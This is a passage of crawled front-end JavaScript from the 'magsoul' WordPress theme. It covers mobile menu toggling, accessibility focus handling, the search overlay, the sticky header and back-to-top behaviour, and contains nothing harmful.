    magsoul_primary_container = document.getElementById( 'magsoul-primary-navigation' );
    if ( ! magsoul_primary_container ) {
        return;
    }

    magsoul_primary_btn_wrapper = document.getElementById( 'magsoul-primary-menu-mobile-button' );
    if ( ! magsoul_primary_btn_wrapper ) {
        return;
    }

    magsoul_primary_btn = magsoul_primary_btn_wrapper.getElementsByTagName( 'button' )[0];
    if ( 'undefined' === typeof magsoul_primary_btn ) {
        return;
    }

    magsoul_primary_menu = magsoul_primary_container.getElementsByTagName( 'ul' )[0];

    // Hide menu toggle button if menu is empty and return early.
    if ( 'undefined' === typeof magsoul_primary_menu ) {
        magsoul_primary_btn.style.display = 'none';
        return;
    }

    magsoul_primary_menu.setAttribute( 'aria-expanded', 'false' );
    if ( -1 === magsoul_primary_menu.className.indexOf( 'nav-menu' ) ) {
        magsoul_primary_menu.className += ' nav-menu';
    }

    magsoul_primary_btn.onclick = function() {
        if ( -1 !== magsoul_primary_container.className.indexOf( 'magsoul-toggled' ) ) {
            magsoul_primary_container.className = magsoul_primary_container.className.replace( ' magsoul-toggled', '' );
            magsoul_primary_btn.setAttribute( 'aria-expanded', 'false' );
            magsoul_primary_menu.setAttribute( 'aria-expanded', 'false' );
        } else {
            magsoul_primary_container.className += ' magsoul-toggled';
            magsoul_primary_btn.setAttribute( 'aria-expanded', 'true' );
            magsoul_primary_menu.setAttribute( 'aria-expanded', 'true' );
        }
    };

    // Get all the link elements within the menu.
    magsoul_primary_links    = magsoul_primary_menu.getElementsByTagName( 'a' );

    // Each time a menu link is focused or blurred, toggle focus.
    for ( magsoul_primary_i = 0, magsoul_primary_len = magsoul_primary_links.length; magsoul_primary_i < magsoul_primary_len; magsoul_primary_i++ ) {
        magsoul_primary_links[magsoul_primary_i].addEventListener( 'focus', magsoul_primary_toggleFocus, true );
        magsoul_primary_links[magsoul_primary_i].addEventListener( 'blur', magsoul_primary_toggleFocus, true );
    }

    /**
     * Sets or removes .focus class on an element.
     */
    function magsoul_primary_toggleFocus() {
        var self = this;

        // Move up through the ancestors of the current link until we hit .nav-menu.
        while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

            // On li elements toggle the class .focus.
            if ( 'li' === self.tagName.toLowerCase() ) {
                if ( -1 !== self.className.indexOf( 'magsoul-focus' ) ) {
                    self.className = self.className.replace( ' magsoul-focus', '' );
                } else {
                    self.className += ' magsoul-focus';
                }
            }

            self = self.parentElement;
        }
    }

    /**
     * Toggles `focus` class to allow submenu access on tablets.
     */
    ( function( magsoul_primary_container ) {
        var touchStartFn, magsoul_primary_i,
            parentLink = magsoul_primary_container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

        if ( 'ontouchstart' in window ) {
            touchStartFn = function( e ) {
                var menuItem = this.parentNode, magsoul_primary_i;

                if ( ! menuItem.classList.contains( 'magsoul-focus' ) ) {
                    e.preventDefault();
                    for ( magsoul_primary_i = 0; magsoul_primary_i < menuItem.parentNode.children.length; ++magsoul_primary_i ) {
                        if ( menuItem === menuItem.parentNode.children[magsoul_primary_i] ) {
                            continue;
                        }
                        menuItem.parentNode.children[magsoul_primary_i].classList.remove( 'magsoul-focus' );
                    }
                    menuItem.classList.add( 'magsoul-focus' );
                } else {
                    menuItem.classList.remove( 'magsoul-focus' );
                }
            };

            for ( magsoul_primary_i = 0; magsoul_primary_i < parentLink.length; ++magsoul_primary_i ) {
                parentLink[magsoul_primary_i].addEventListener( 'touchstart', touchStartFn, false );
            }
        }
    }( magsoul_primary_container ) );
} )();

--- FILE ---
content_type: application/x-javascript
request_url: https://ohl.co/wp-content/themes/magsoul/assets/js/custom.js
body_size: 1290
content:
jQuery(document).ready(function($) {
    'use strict';

    if(magsoul_ajax_object.secondary_menu_active){
        $(".magsoul-nav-secondary .magsoul-secondary-nav-menu").addClass("magsoul-secondary-responsive-menu");

        $( ".magsoul-secondary-responsive-menu-icon" ).on( "click", function() {
            $(this).next(".magsoul-nav-secondary .magsoul-secondary-nav-menu").slideToggle();
        });

        $(window).on( "resize", function() {
            if(window.innerWidth > 1112) {
                $(".magsoul-nav-secondary .magsoul-secondary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
                $(".magsoul-secondary-responsive-menu > li").removeClass("magsoul-secondary-menu-open");
            }
        });

        $( ".magsoul-secondary-responsive-menu > li" ).on( "click", function(event) {
            if (event.target !== this)
            return;
            $(this).find(".sub-menu:first").toggleClass('magsoul-submenu-toggle').parent().toggleClass("magsoul-secondary-menu-open");
            $(this).find(".children:first").toggleClass('magsoul-submenu-toggle').parent().toggleClass("magsoul-secondary-menu-open");
        });

        $( "div.magsoul-secondary-responsive-menu > ul > li" ).on( "click", function(event) {
            if (event.target !== this)
                return;
            $(this).find("ul:first").toggleClass('magsoul-submenu-toggle').parent().toggleClass("magsoul-secondary-menu-open");
        });
    }

    if(magsoul_ajax_object.primary_menu_active){
        $(".magsoul-nav-primary .magsoul-primary-nav-menu").addClass("magsoul-primary-responsive-menu");

        $( ".magsoul-primary-responsive-menu-icon" ).on( "click", function() {
            //$(this).next(".magsoul-nav-primary .magsoul-primary-nav-menu").slideToggle();
            $(".magsoul-nav-primary .magsoul-primary-nav-menu").slideToggle();
        });

        $(window).on( "resize", function() {
            if(window.innerWidth > 1112) {
                $(".magsoul-nav-primary .magsoul-primary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
                $(".magsoul-primary-responsive-menu > li").removeClass("magsoul-primary-menu-open");
            }
        });

        $( ".magsoul-primary-responsive-menu > li" ).on( "click", function(event) {
            if (event.target !== this)
            return;
            $(this).find(".sub-menu:first").toggleClass('magsoul-submenu-toggle').parent().toggleClass("magsoul-primary-menu-open");
            $(this).find(".children:first").toggleClass('magsoul-submenu-toggle').parent().toggleClass("magsoul-primary-menu-open");
        });

        $( "div.magsoul-primary-responsive-menu > ul > li" ).on( "click", function(event) {
            if (event.target !== this)
                return;
            $(this).find("ul:first").toggleClass('magsoul-submenu-toggle').parent().toggleClass("magsoul-primary-menu-open");
        });
    }

    if($(".magsoul-primary-responsive-menu-icon").length){
        $(".magsoul-primary-responsive-menu-icon").on('click', function (e) {
            e.preventDefault();
            //document.getElementById("magsoul-search-overlay-wrap").style.display = "block";
            //$("#magsoul-search-overlay-wrap").fadeIn();
            const magsoul_focusableelements = 'a, button, [href], input';
            const magsoul_search_modal = document.querySelector('#magsoul-menu-primary-navigation');
            const magsoul_firstfocusableelement = magsoul_search_modal.querySelectorAll(magsoul_focusableelements)[0];
            const magsoul_focusablecontent = magsoul_search_modal.querySelectorAll(magsoul_focusableelements);
            const magsoul_lastfocusableelement = magsoul_focusablecontent[magsoul_focusablecontent.length - 1];
            document.addEventListener('keydown', function(e) {
              let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
              if (!isTabPressed) {
                return;
              }
              if (e.shiftKey) {
                if (document.activeElement === magsoul_firstfocusableelement) {
                  magsoul_lastfocusableelement.focus();
                  e.preventDefault();
                }
              } else {
                if (document.activeElement === magsoul_lastfocusableelement) {
                  magsoul_firstfocusableelement.focus();
                  e.preventDefault();
                }
              }
            });
            magsoul_firstfocusableelement.focus();
        });
    }

    if($(".magsoul-mobile-mennu-close").length){
        $(".magsoul-mobile-mennu-close").on('click', function (e) {
            e.preventDefault();
            $(".magsoul-nav-primary .magsoul-primary-nav-menu").slideToggle();
            $(".magsoul-primary-menu-mobile-button .magsoul-primary-responsive-menu-icon").focus();
        });
    }

    if($(".magsoul-header-icon-search").length){
        $(".magsoul-header-icon-search").on('click', function (e) {
            e.preventDefault();
            //document.getElementById("magsoul-search-overlay-wrap").style.display = "block";
            $("#magsoul-search-overlay-wrap").fadeIn();
            const magsoul_focusableelements = 'button, [href], input';
            const magsoul_search_modal = document.querySelector('#magsoul-search-overlay-wrap');
            const magsoul_firstfocusableelement = magsoul_search_modal.querySelectorAll(magsoul_focusableelements)[0];
            const magsoul_focusablecontent = magsoul_search_modal.querySelectorAll(magsoul_focusableelements);
            const magsoul_lastfocusableelement = magsoul_focusablecontent[magsoul_focusablecontent.length - 1];
            document.addEventListener('keydown', function(e) {
              let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
              if (!isTabPressed) {
                return;
              }
              if (e.shiftKey) {
                if (document.activeElement === magsoul_firstfocusableelement) {
                  magsoul_lastfocusableelement.focus();
                  e.preventDefault();
                }
              } else {
                if (document.activeElement === magsoul_lastfocusableelement) {
                  magsoul_firstfocusableelement.focus();
                  e.preventDefault();
                }
              }
            });
            magsoul_firstfocusableelement.focus();
        });
    }


    if($(".magsoul-search-mobile-btn").length){
        $(".magsoul-search-mobile-btn").on('click', function (e) {
            e.preventDefault();
            //document.getElementById("magsoul-search-overlay-wrap").style.display = "block";
            $("#magsoul-search-overlay-wrap").fadeIn();
            const magsoul_focusableelements = 'button, [href], input';
            const magsoul_search_modal = document.querySelector('#magsoul-search-overlay-wrap');
            const magsoul_firstfocusableelement = magsoul_search_modal.querySelectorAll(magsoul_focusableelements)[0];
            const magsoul_focusablecontent = magsoul_search_modal.querySelectorAll(magsoul_focusableelements);
            const magsoul_lastfocusableelement = magsoul_focusablecontent[magsoul_focusablecontent.length - 1];
            document.addEventListener('keydown', function(e) {
              let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
              if (!isTabPressed) {
                return;
              }
              if (e.shiftKey) {
                if (document.activeElement === magsoul_firstfocusableelement) {
                  magsoul_lastfocusableelement.focus();
                  e.preventDefault();
                }
              } else {
                if (document.activeElement === magsoul_lastfocusableelement) {
                  magsoul_firstfocusableelement.focus();
                  e.preventDefault();
                }
              }
            });
            magsoul_firstfocusableelement.focus();
        });
    }


    if($(".magsoul-search-closebtn").length){
        $(".magsoul-search-closebtn").on('click', function (e) {
            e.preventDefault();
            //document.getElementById("magsoul-search-overlay-wrap").style.display = "none";
            $("#magsoul-search-overlay-wrap").fadeOut();
        });
    }

    if(magsoul_ajax_object.fitvids_active){
        $(".entry-content, .widget").fitVids();
    }

    if(magsoul_ajax_object.backtotop_active){
        if($(".magsoul-scroll-top").length){
            var magsoul_scroll_button = $( '.magsoul-scroll-top' );
            magsoul_scroll_button.hide();

            $( window ).on( "scroll", function() {
                if ( $( window ).scrollTop() < 20 ) {
                    $( '.magsoul-scroll-top' ).fadeOut();
                } else {
                    $( '.magsoul-scroll-top' ).fadeIn();
                }
            } );

            magsoul_scroll_button.on( "click", function() {
                $( "html, body" ).animate( { scrollTop: 0 }, 300 );
                return false;
            } );
        }
    }

    if(magsoul_ajax_object.sticky_header_active){

    // grab the initial top offset of the navigation 
    var magsoulstickyheadertop = $('#magsoul-header-end').offset().top;
    
    // our function that decides weather the navigation bar should have "fixed" css position or not.
    var magsoulstickyheader = function(){
        var magsoulscrolltop = $(window).scrollTop(); // our current vertical position from the top
             
        // if we've scrolled more than the navigation, change its position to fixed to stick to top,
        // otherwise change it back to relative

        if(magsoul_ajax_object.sticky_header_mobile_active){
            if (magsoulscrolltop > magsoulstickyheadertop) {
                $('.magsoul-site-header').addClass('magsoul-fixed');
            } else {
                $('.magsoul-site-header').removeClass('magsoul-fixed');
            }
        } else {
            if(window.innerWidth > 1112) {
                if (magsoulscrolltop > magsoulstickyheadertop) {
                    $('.magsoul-site-header').addClass('magsoul-fixed');
                } else {
                    $('.magsoul-site-header').removeClass('magsoul-fixed');
                }
            }
        }
    };

    magsoulstickyheader();
    // and run it again every time you scroll
    $(window).on( "scroll", function() {
        magsoulstickyheader();
    });

    }

    // Get the parent element
    var magsoul_socialicons = $('.magsoul-social-icons');
  
    // Check if there are any anchor elements inside the parent
    if (magsoul_socialicons.find('a').length === 0) {
       // If no anchor elements are found, hide the parent element
       magsoul_socialicons.hide();
    }

});